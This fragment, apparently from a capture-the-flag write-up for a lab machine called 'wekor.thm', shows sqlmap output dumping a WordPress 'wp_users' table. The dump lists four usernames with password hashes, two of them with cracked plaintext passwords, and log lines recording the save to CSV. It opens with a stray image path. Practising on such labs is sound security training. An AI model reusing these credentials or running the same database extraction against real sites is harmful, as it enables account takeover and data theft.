 agle'
Database: wordpress
Table: wp_users
[4 entries]
+------------+---------------------------------------------
---+
| user_login | user_pass
   |
+------------+---------------------------------------------
---+
| admin      | $P$BoyfR2QzhNjRNmQZpva6TuuD0EE31B.
   |
| wp_jeffrey | $P$BU8QpWD.kHZv3Vd1r52ibmO913hmj10
   |
| wp_yura    | $P$B6jSC3m7WdMlLi1/NDb3OFhqv536SV/ (soccer1
3) |
| wp_eagle   | $P$BpyTRbmvfcKyTrbDzaK1zSPgM7J6QY/ (xxxxxx)
   |
+------------+---------------------------------------------
---+
[02:52:07] [INFO] table 'wordpress.wp_users' dumped to CSV
 file '/home/kali/.local/share/sqlmap/output/wekor.thm/dum
p/wordpress/wp_users.csv'
[02:52:07] [INFO] fetched data logged to text files under
'/home/kali/.local/share/sqlmap/output/wekor.thm'
[*] ending @ 02:52:07 /2026-11-15/